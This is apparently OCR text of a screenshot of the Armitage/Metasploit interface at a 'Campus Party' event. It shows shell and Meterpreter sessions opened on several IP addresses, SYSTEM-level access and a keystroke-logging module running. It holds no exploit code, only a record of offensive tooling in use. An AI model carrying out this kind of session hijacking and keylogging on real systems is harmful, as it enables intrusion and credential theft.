 Applications Places Thu Aug 1, 8:29 PM root
Campus
Party™
Armitage
View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
200.39.24.15 137.116.116.140 200.39.24.14
NT AUTHORITY\SYSTEM @ (137.116.116.140:22)
Event Log X Processes 2 X cmd.exe 1744@2 X Screenshot 2 X post X Log Keystrokes X
0:26:45 -0500
*] Command shell session 8 opened (200.39.24.23:5534 -> 200.39.24.14:36031) at 2013-08-01
0:26:47 -0500
*] Meterpreter session 9 opened (200.39.24.23:58755 -> 200.39.24.15:
0:26:47 -0500
*] Meterpreter session 10 opened (200.39.24.23:51477 -> 200.39.24.15
0:27:18 -0500
*] Command shell session 11 opened (200.39.24.23:60117 -> 137.116.11
0:27:21 -0500
*] Meterpreter session 12 opened (200.39.24.23:12274 -> 200.39.24.37
0:28:53 -0500
sf post(keylog_recorder) >